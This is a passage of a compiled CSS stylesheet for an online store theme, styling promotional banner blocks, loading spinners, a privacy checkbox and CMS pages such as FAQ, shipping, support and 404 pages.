    margin-bottom: 14px;
    text-transform: uppercase; }
  .custom-item-20 .desc-1 {
    font-size: 34px;
    margin-bottom: 13px;
    text-transform: uppercase;
    letter-spacing: 1px; }
  .custom-item-20 .link-custom {
    font-weight: 500;
    text-transform: uppercase;
    text-decoration: underline;
    color: #fff; }
    .custom-item-20 .link-custom:hover {
      text-decoration: none; }
  .custom-item-20 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-20 {
      margin-bottom: 37px; }
      .custom-item-20 .title-1 {
        font-size: 60px; } }
  @media (max-width: 991px) {
    .custom-item-20 {
      margin-bottom: 23px; }
      .custom-item-20 .desc-1 {
        font-size: 18px; }
      .custom-item-20 .title-1 {
        font-size: 30px; } }
  @media (max-width: 479px) {
    .custom-item-20 .desc-1 {
      font-size: 14px; }
    .custom-item-20 .title-1 {
      font-size: 18px; }
    .custom-item-20 .link-custom {
      font-size: 13px; } }

.custom-item-21 {
  position: relative; }
  .custom-item-21 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    line-height: 1; }
  .custom-item-21 .title-1 {
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    margin-bottom: 28px;
    text-transform: uppercase; }
  .custom-item-21 .desc-1 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 16px;
    text-transform: uppercase; }
  .custom-item-21 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px; }
    .custom-item-21 .link-custom:hover {
      color: #FFF; }
    .custom-item-21 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-21 .link-custom {
        font-size: 12px; } }
  .custom-item-21 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-21 .title-1 {
      font-size: 30px;
      line-height: 36px; }
    .custom-item-21 .link-custom {
      padding: 7px 33px; } }
  @media (max-width: 991px) {
    .custom-item-21 .custom-item-content {
      width: 90%; } }

.custom-item-22 {
  position: relative; }
  .custom-item-22 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    line-height: 1;
    width: 88%; }
  .custom-item-22 .title-1 {
    font-size: 55px;
    font-weight: 500;
    line-height: 62px;
    margin-bottom: 40px;
    text-transform: uppercase; }
  .custom-item-22 .desc-1 {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 16px;
    text-transform: uppercase; }
  .custom-item-22 .link-custom {
    font-weight: 500;
    text-decoration: underline;
    text-transform: uppercase;
    color: #fff; }
    .custom-item-22 .link-custom:hover {
      text-decoration: none; }
  .custom-item-22 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-22 .title-1 {
      font-size: 30px;
      line-height: 36px; } }
  @media (max-width: 991px) {
    .custom-item-22 .custom-item-content {
      width: 90%; }
    .custom-item-22 .desc-1 {
      font-size: 13px;
      line-height: 20px; }
    .custom-item-22 .title-1 {
      font-size: 20px;
      line-height: 27px;
      margin-bottom: 20px; } }

.custom-item-23 .title-static-block {
  font-size: 24px;
  line-height: 1;
  text-align: center;
  margin-bottom: 50px; }
@media (max-width: 991px) {
  .custom-item-23 .title-static-block {
    margin-bottom: 25px;
    font-size: 20px; } }

.custom-item-24 {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }

.custom-item-25 .item {
  margin-bottom: 50px; }
.custom-item-25 .position-relative {
  position: relative;
  display: block; }
.custom-item-25 .custom-item-content {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  text-align: center; }
.custom-item-25 .title-1 {
  font-size: 40px;
  font-weight: 600;
  margin-bottom: 20px; }
.custom-item-25 .desc-1 {
  font-size: 24px; }
.custom-item-25 img {
  width: 100%; }
@media (min-width: 768px) and (max-width: 991px) {
  .custom-item-25 .title-1 {
    font-size: 20px; }
  .custom-item-25 .desc-1 {
    font-size: 18px; } }
@media (max-width: 479px) {
  .custom-item-25 .title-1 {
    font-size: 26px; }
  .custom-item-25 .desc-1 {
    font-size: 20px; } }

.custom-item-26 {
  font-size: 12px;
  line-height: 22px; }
  .custom-item-26 > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex; }
  .custom-item-26 .block-bg-custom {
    background: #f8f8fa;
    padding: 47px 30px 30px;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .block-bg-custom {
        padding: 10px 12px; } }
  .custom-item-26 .block-border-custom {
    padding: 45px 30px 30px;
    border: 1px solid #eae9e9; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .block-border-custom {
        padding: 10px 12px; } }
  .custom-item-26 .block-bg_2-custom {
    padding: 45px 30px 30px;
    color: #fff;
    border: 0; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .block-bg_2-custom {
        padding: 10px 12px; } }
    .custom-item-26 .block-bg_2-custom .left-custom-title,
    .custom-item-26 .block-bg_2-custom .icon-telephone2:before {
      color: #fff; }
  .custom-item-26 .left-custom-title {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 13px; }
    .custom-item-26 .left-custom-title strong {
      font-size: 20px;
      font-weight: 400;
      line-height: 29px; }
    .custom-item-26 .left-custom-title span {
      font-size: 40px;
      padding-right: 10px;
      margin-top: -7px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-26 .left-custom-title strong {
        font-size: 14px;
        line-height: 20px; }
      .custom-item-26 .left-custom-title span {
        font-size: 21px; } }
  @media (max-width: 767px) {
    .custom-item-26 > div {
      margin-bottom: 30px; }
      .custom-item-26 > div:last-child {
        margin-bottom: 0; } }

.custom-item-27 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  @media (min-width: 768px) {
    .custom-item-27 {
      margin-left: calc(50% - 49.6vw);
      margin-right: calc(50% - 49.6vw); } }
  .custom-item-27 .item {
    -webkit-flex-basis: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
    max-width: 33.333%;
    position: relative; }
    .custom-item-27 .item:before {
      content: "";
      position: absolute;
      border: 12px solid #000;
      width: 100%;
      height: 100%;
      opacity: 0;
      transition: all 0.3s ease; }
    .custom-item-27 .item:hover:before {
      opacity: 0.6; }
  .custom-item-27 .custom-item-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    color: #fff;
    line-height: 1;
    padding: 0 0 0 84px;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start; }
  .custom-item-27 .title-1 {
    font-size: 65px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px; }
    .custom-item-27 .title-1 span {
      font-weight: 300;
      display: block; }
  .custom-item-27 .desc-1 {
    font-size: 130px;
    font-weight: bold;
    letter-spacing: -5px;
    margin-bottom: 15px; }
  .custom-item-27 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px; }
    .custom-item-27 .link-custom:hover {
      color: #FFF; }
    .custom-item-27 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-27 .link-custom {
        font-size: 12px; } }
  .custom-item-27 .item-extra .custom-item-content {
    text-align: center;
    padding-left: 0;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
  .custom-item-27 .item-extra .title-1 {
    font-size: 84px;
    margin-bottom: 50px; }
  .custom-item-27 .item-extra-2 .desc-1 {
    color: #ee221d; }
  .custom-item-27 .item-extra-2 .link-custom:hover {
    background: none !important; }
  @media (max-width: 1766px) {
    .custom-item-27 .title-1 {
      font-size: 54px; }
    .custom-item-27 .desc-1 {
      font-size: 80px; }
    .custom-item-27 .item-extra .title-1 {
      font-size: 60px; } }
  @media (max-width: 1366px) {
    .custom-item-27 .title-1 {
      font-size: 30px; }
    .custom-item-27 .desc-1 {
      font-size: 40px;
      letter-spacing: 0; }
    .custom-item-27 .item-extra .title-1 {
      font-size: 40px; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .custom-item-27 .custom-item-content {
      padding-left: 35px; } }
  @media (max-width: 767px) {
    .custom-item-27 {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .custom-item-27 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }

.custom-item-28 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .custom-item-28 .item {
    -webkit-flex-basis: 33.333%;
    -ms-flex-preferred-size: 33.333%;
    flex-basis: 33.333%;
    max-width: 33.333%;
    position: relative; }
    .custom-item-28 .item:before {
      content: "";
      position: absolute;
      border: 12px solid #000;
      width: 100%;
      height: 100%;
      opacity: 0;
      transition: all 0.3s ease; }
    .custom-item-28 .item:hover:before {
      opacity: 0.6; }
  .custom-item-28 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    line-height: 1;
    width: 100%;
    padding: 0 0 0 50px; }
  .custom-item-28 .title-1 {
    font-size: 35px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px; }
    .custom-item-28 .title-1 span {
      font-weight: 300;
      display: block; }
  .custom-item-28 .desc-1 {
    font-size: 90px;
    font-weight: bold;
    letter-spacing: -5px;
    margin-bottom: 15px; }
  .custom-item-28 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px; }
    .custom-item-28 .link-custom:hover {
      color: #FFF; }
    .custom-item-28 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-28 .link-custom {
        font-size: 12px; } }
  .custom-item-28 .item-extra .custom-item-content {
    text-align: center;
    padding-left: 0; }
  .custom-item-28 .item-extra .title-1 {
    font-size: 64px;
    margin-bottom: 40px; }
  .custom-item-28 .item-extra-2 .desc-1 {
    color: #ee221d; }
  @media (max-width: 1199px) and (min-width: 768px) {
    .custom-item-28 .custom-item-content {
      padding-left: 30px; }
    .custom-item-28 .title-1 {
      font-size: 28px; }
    .custom-item-28 .desc-1 {
      font-size: 45px;
      letter-spacing: 0; }
    .custom-item-28 .item-extra .title-1 {
      font-size: 45px;
      margin-bottom: 30px; }
    .custom-item-28 .link-custom {
      padding-top: 10px;
      padding-bottom: 10px; } }
  @media (max-width: 767px) {
    .custom-item-28 {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .custom-item-28 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }
  @media (max-width: 479px) {
    .custom-item-28 .title-1 {
      font-size: 40px; }
    .custom-item-28 .desc-1 {
      font-size: 30px;
      letter-spacing: 0; }
    .custom-item-28 .item-extra .title-1 {
      font-size: 45px;
      margin-bottom: 30px; }
    .custom-item-28 .link-custom {
      padding-top: 10px;
      padding-bottom: 10px; } }

@media (min-width: 768px) {
  .custom-item-29 li {
    margin-bottom: 0; } }
.custom-item-29 .custom-content {
  border-width: 3px;
  border-color: #000;
  transition: all 0.3s ease; }
  .custom-item-29 .custom-content:hover {
    border-color: #ee221d; }
.custom-item-29 .title {
  text-transform: uppercase;
  font-weight: bold; }

.social-sharing {
  overflow: hidden;
  margin-bottom: -14px; }

#page-preloader .spinner:before,
#page-preloader .spinner:after,
.loading-mask .loader:before,
.loading-mask .loader:after {
  border-width: 3px;
  border-style: solid; }

.loading-mask {
  display: none; }

.checkout-index-index .loading-mask {
  display: block; }

.cms-index-index.ajax-loading .loader p {
  display: none !important; }

.cms-index-index._has-modal.ajax-loading .action.delete:after {
  content: "";
  position: absolute;
  right: 35px;
  top: 15px;
  width: 30px;
  height: 30px;
  margin: 0 auto;
  border: 2px dashed;
  border-radius: 50%;
  animation: cssload-spin 690ms infinite linear;
  -o-animation: cssload-spin 690ms infinite linear;
  -ms-animation: cssload-spin 690ms infinite linear;
  -webkit-animation: cssload-spin 690ms infinite linear;
  -moz-animation: cssload-spin 690ms infinite linear; }

@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg); } }
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg); } }
.check_privacy_field {
  margin-top: 10px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex; }
  .check_privacy_field .check_privacy {
    margin: 0 15px 0 0; }
  .check_privacy_field span {
    font-size: 13px;
    line-height: 18px; }
  .check_privacy_field a:hover {
    text-decoration: underline;
    color: inherit; }

.disable-checked {
  pointer-events: none;
  opacity: 0.4; }

@media (max-width: 767px) {
  #block-cookies-wrap {
    margin-top: 75px; } }
.no-display {
  display: none; }

/*
* @section      Custom pages
* @description  This section holds specific style for Custom pages
*/
.cms-page-view h1 span,
.cms-page-view heading-1 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h2 span,
.cms-page-view heading-2 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h3 span,
.cms-page-view heading-3 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h4 span,
.cms-page-view heading-4 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h5 span,
.cms-page-view heading-5 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h6 span,
.cms-page-view heading-6 span {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  text-transform: none; }
.cms-page-view h1.page-title,
.cms-page-view h2.page-title {
  text-align: left; }

@media (min-width: 992px) {
  .cms-support .page-title,
  .cms-faq .page-title,
  .cms-about-us .page-title,
  .cms-shipping-delivery .page-title,
  .cms-guarantee .page-title,
  .cms-secure-payment .page-title,
  .cms-terms-conditions .page-title {
    -webkit-flex-basis: 66.66667%;
    -ms-flex-preferred-size: 66.66667%;
    flex-basis: 66.66667%;
    max-width: 66.66667%;
    margin-left: calc(16.66667% + 8px); } }

dl.custom-page dd {
  font-style: normal; }

.custom-page .page-title,
.custom-page .section-title {
  margin-bottom: 45px; }

.search-term-popular ul.search-terms:before, .search-term-popular ul.search-terms:after {
  display: table;
  content: "";
  line-height: 0; }
.search-term-popular ul.search-terms:after {
  clear: both; }
.search-term-popular ul.search-terms li {
  float: left;
  margin-right: 15px;
  font-size: 24px; }

.about-us-page img {
  margin-bottom: 35px; }
.about-us-page p {
  margin-bottom: 25px; }
.about-us-page ul {
  padding-top: 5px; }
  .about-us-page ul li {
    padding: 5px 0; }
  .about-us-page ul a {
    font-size: 12px; }

.not-found-page .disc li,
.not-found-page dd {
  font-style: normal; }
.not-found-page .not-found-page_top {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px; }
  .not-found-page .not-found-page_top img {
    width: auto;
    max-width: 100%;
    margin-bottom: 40px; }
  .not-found-page .not-found-page_top > div {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    text-align: center; }
  .not-found-page .not-found-page_top strong {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    padding-right: 20px; }
    @media (min-width: 768px) {
      .not-found-page .not-found-page_top strong {
        font-size: 50px;
        line-height: 1; } }
    @media (min-width: 992px) {
      .not-found-page .not-found-page_top strong {
        font-size: 84px;
        line-height: 84px; } }
  .not-found-page .not-found-page_top span {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300; }
    @media (min-width: 768px) {
      .not-found-page .not-found-page_top span {
        font-size: 30px;
        line-height: 38px; } }
    @media (min-width: 992px) {
      .not-found-page .not-found-page_top span {
        font-size: 55px;
        line-height: 68px; } }
.not-found-page .not-found-page_bottom dt {
  font-size: 12px;
  line-height: 1;
  font-weight: 400;
  text-align: center;
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .not-found-page .not-found-page_bottom dt {
      font-size: 20px; } }
.not-found-page .not-found-page_bottom dd {
  text-align: center; }
  .not-found-page .not-found-page_bottom dd a {
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    font-weight: 600;
    padding: 12px 27px;
    text-transform: uppercase;
    line-height: inherit;
    color: #FFF; }
    .not-found-page .not-found-page_bottom dd a:before {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      font-weight: 400;
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      transform: translate(0, 0); }
    .not-found-page .not-found-page_bottom dd a:before {
      padding-right: 5px;
      font-size: 22px;
      vertical-align: sub; }

.shipping-delivery-page p {
  margin-bottom: 30px; }
  @media (min-width: 992px) {
    .shipping-delivery-page p {
      margin-bottom: 91px; } }
.shipping-delivery-page .heading-3, .shipping-delivery-page .collapsible-block .opener, .collapsible-block .shipping-delivery-page .opener {
  display: block;
  font-size: 18px;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 10px; }
  @media (min-width: 992px) {
    .shipping-delivery-page .heading-3, .shipping-delivery-page .collapsible-block .opener, .collapsible-block .shipping-delivery-page .opener {
      margin-bottom: 20px;
      font-size: 20px; } }
.shipping-delivery-page ul li {
  padding-left: 15px;
  position: relative;
  margin-bottom: 0.8em; }
  .shipping-delivery-page ul li:before {
    content: '.';
    font-size: 35px;
    line-height: inherit;
    position: absolute;
    top: -8px;
    left: 0; }
  .shipping-delivery-page ul li:last-child {
    margin-bottom: 1.5em; }
.shipping-delivery-page .shipping-delivery-page__border {
  padding-bottom: 35px;
  margin-bottom: 35px;
  border-bottom: 1px solid #eae9e9; }
  @media (min-width: 992px) {
    .shipping-delivery-page .shipping-delivery-page__border {
      padding-bottom: 70px;
      margin-bottom: 99px; } }
  .shipping-delivery-page .shipping-delivery-page__border span:not(.heading-3) {
    margin-bottom: 15px;
    display: block; }
.shipping-delivery-page .shipping-delivery-page__list p {
  margin-bottom: 78px; }
.shipping-delivery-page .shipping-delivery-page_shipping-icon {
  line-height: inherit; }
  .shipping-delivery-page .shipping-delivery-page_shipping-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.shipping-delivery-page .shipping-delivery-page_track-icon {
  line-height: inherit; }
  .shipping-delivery-page .shipping-delivery-page_track-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.shipping-delivery-page .shipping-delivery-page_order-icon {
  line-height: inherit; }
  .shipping-delivery-page .shipping-delivery-page_order-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.shipping-delivery-page .shipping-delivery-page_shipping-icon:before,
.shipping-delivery-page .shipping-delivery-page_track-icon:before,
.shipping-delivery-page .shipping-delivery-page_order-icon:before {
  font-size: 40px;
  padding-right: 15px; }

.change-message {
  color: #31708f;
  background-color: #d9edf7;
  padding: 0.8rem 3.5rem 0.8rem 1rem;
  margin-bottom: 30px;
  border: 1px solid #bce8f1;
  border-radius: 2px;
  position: relative;
  font-size: 14px; }

.privacy-policy-page dd {
  margin-bottom: 50px; }

.cms-faq .page-title-wrapper .page-title {
  margin-bottom: 42px; }

.faq-page #faq-accordion .accordion-trigger {
  width: 100%;
  margin-bottom: 50px;
  position: relative;
  transition: .3s; }
  .faq-page #faq-accordion .accordion-trigger:before {
    content: 'q';
    text-transform: uppercase;
    font-size: 20px;
    line-height: 1;
    color: #FFF;
    text-align: center;
    padding: 15px 0;
    width: 50px;
    display: inline-block;
    margin-right: 15px;
    cursor: pointer; }
  .faq-page #faq-accordion .accordion-trigger:after {
    position: absolute;
    top: 12px;
    right: 0;
    cursor: pointer;
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    transform: translate(0, 0); }
  .faq-page #faq-accordion .accordion-trigger.open {
    margin-bottom: 35px; }
    .faq-page #faq-accordion .accordion-trigger.open:after {
      content: "";
      display: inline-block;
      font-family: "Linearicons";
      text-rendering: auto;
      -webkit-font-smoothing: antialiased;
      transform: translate(0, 0); }
  .faq-page #faq-accordion .accordion-trigger span {
    cursor: pointer;
    font-size: 20px;
    line-height: 50px; }
.faq-page #faq-accordion .accordion-content {
  display: none;
  padding-bottom: 50px; }
  .faq-page #faq-accordion .accordion-content p {
    margin-bottom: 23px; }
    .faq-page #faq-accordion .accordion-content p:before {
      content: 'a';
      text-transform: uppercase;
      font-size: 20px;
      line-height: 1;
      background: #fafafa;
      text-align: center;
      padding: 15px 0;
      width: 50px;
      display: inline-block;
      margin: 5px 15px 15px 0;
      float: left; }

.form-orders-search legend.admin__legend {
  padding-bottom: 2em;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 2em;
  width: 100%; }
.form-orders-search .actions-toolbar {
  padding-top: 1.5rem;
  border-top: 1px solid #eae9e9; }

.customer-account-create .field .checkbox {
  margin-top: .5rem; }

.customer-account-index .account-nav .nav.items a {
  font-size: 12px;
  line-height: 30px; }
.customer-account-index .account-nav .nav.items strong {
  font-weight: 400; }

.customer-service h3 {
  font-size: 26px;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 22px; }
.customer-service h4 {
  font-size: 20px;
  line-height: 31px;
  font-weight: 400;
  margin-bottom: 15px; }
.customer-service .customer-service__block {
  margin-bottom: 94px; }
.customer-service .table-block {
  margin-bottom: 65px; }
  .customer-service .table-block h3 {
    margin-bottom: 46px; }
  .customer-service .table-block table {
    width: 100%; }
  .customer-service .table-block thead {
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
    .customer-service .table-block thead th {
      padding: 10px;
      border-left: 1px solid #eae9e9;
      font-size: 16px;
      line-height: 1;
      vertical-align: middle; }
      .customer-service .table-block thead th:first-child {
        padding-left: 0;
        border-left: none; }
      @media (min-width: 992px) {
        .customer-service .table-block thead th {
          padding: 15px 10px 15px 35px; } }
  @media (min-width: 768px) {
    .customer-service .table-block tbody tr:first-child td {
      padding-top: 41px; } }
  @media (min-width: 768px) {
    .customer-service .table-block tbody tr:last-child td {
      padding-bottom: 30px; } }
  .customer-service .table-block tbody td {
    font-size: 12px;
    line-height: 1;
    padding: 7px; }
    @media (min-width: 768px) {
      .customer-service .table-block tbody td {
        border-left: 1px solid #eae9e9; }
        .customer-service .table-block tbody td:first-child {
          padding-left: 0;
          border-left: none; } }
    @media (min-width: 992px) {
      .customer-service .table-block tbody td {
        padding: 11px 10px 11px 35px; } }
  @media (max-width: 767px) {
    .customer-service .table-block thead {
      display: none; }
    .customer-service .table-block tbody td {
      display: block;
      text-align: center; }
      .customer-service .table-block tbody td:first-child {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 600;
        background: #f6f6f6;
        margin-bottom: 1em;
        padding: 1em 1em .8em; }
        .customer-service .table-block tbody td:first-child:before {
          display: none; }
      .customer-service .table-block tbody td:last-child {
        margin-bottom: 1em; }
    .customer-service .table-block tbody td:before {
      content: attr(data-th);
      display: block;
      text-align: center;
      font-weight: 600; } }
.customer-service .list-block h3 {
  margin-bottom: 27px; }
.customer-service .list-block li {
  margin-bottom: 20px; }
.customer-service .list-block h4 {
  line-height: inherit; }
  .customer-service .list-block h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .customer-service .list-block h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }

.cms-customer-service .page-title-wrapper .page-title {
  margin-bottom: 86px; }

.support-page .text-block {
  padding-bottom: 80px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 87px; }
.support-page .boxes-block h3 {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 45px; }
.support-page .boxes-block li a {
  transition: 0s; }
.support-page .boxes-block li div {
  background: transparent;
  border: 2px solid;
  margin-bottom: 30px;
  padding: 76px 10px;
  transition: .3s ease;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .support-page .boxes-block li div:hover span,
  .support-page .boxes-block li div:hover span:before {
    color: #FFF; }
  @media (min-width: 1354px) {
    .support-page .boxes-block li div {
      margin-bottom: 50px; } }
  .support-page .boxes-block li div span {
    font-size: 20px;
    line-height: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .support-page .boxes-block li div span:before {
      font-size: 70px;
      line-height: 1;
      padding-bottom: 19px; }
.support-page .boxes-block .support-page__archive-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__archive-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.support-page .boxes-block .support-page__bubbles-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__bubbles-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.support-page .boxes-block .support-page__bubble-question-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__bubble-question-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.support-page .boxes-block .support-page__envelope-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__envelope-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }

.guarantee-page p {
  margin-bottom: 20px; }
.guarantee-page h3 {
  font-size: 35px;
  line-height: 1;
  font-weight: 600; }
.guarantee-page h4 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  line-height: inherit; }
  .guarantee-page h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .guarantee-page h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }
.guarantee-page ul {
  padding: 10px 0 20px; }
  .guarantee-page ul li {
    margin-bottom: 15px; }
    .guarantee-page ul li:last-child {
      margin-bottom: 0; }
.guarantee-page .text-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 85px; }
  .guarantee-page .text-block:last-child {
    padding-bottom: 0;
    border-bottom: none; }

.secure-payment-page h4 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 21px;
  line-height: inherit; }
  .secure-payment-page h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
